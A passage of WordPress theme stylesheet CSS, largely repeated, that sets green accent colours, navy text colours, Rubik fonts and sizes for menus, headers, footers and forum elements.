    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
